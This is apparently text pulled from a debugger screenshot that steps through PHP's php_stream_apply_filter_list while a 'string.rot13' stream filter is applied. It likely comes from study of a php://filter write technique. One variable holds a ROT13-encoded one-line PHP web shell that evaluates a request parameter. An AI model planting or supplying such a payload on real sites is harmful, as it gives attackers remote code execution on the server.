 VARIABLES
Locals
php_url_decode returned: 12
filterlist: 0x000001879fe04b47 "string.rot13"
p: 0x000001879fe04b47 "string.rot13"
read_chain: 0
stream: 0x000001879fe83500 {ops=0x00007ffea578a090 {php7t…
temp_filter: 0xcccccccccccccccc {fops=??? abstract={value…
token: 0x000001879fe04b56 "<?cuc @riny($_TRG[_]);?>"
write_chain: 1
Registers
ext > standard > C php_fopen_wrapper.c > php_stream_apply_filter_list(php_stream *, char *, int, int)
149 };
150
151 static void php_stream_apply_filter_list(php_stream *stream, char *
152 {
153 char *p, *token = NULL;
154 php_stream_filter *temp_filter;
155
156 p = php_strtok_r(filterlist, "|", &token);
157 while (p) {
158 php_url_decode(p, strlen(p));
159 if (read_chain) {
160 if ((temp_filter = php_stream_filter_create(p, NULL, ph
161 php_stream_filter_append(&stream->readfilters, temp
162 } else {
163 php_error_docref(NULL, E_WARNING, "Unable to create
164 }
165 }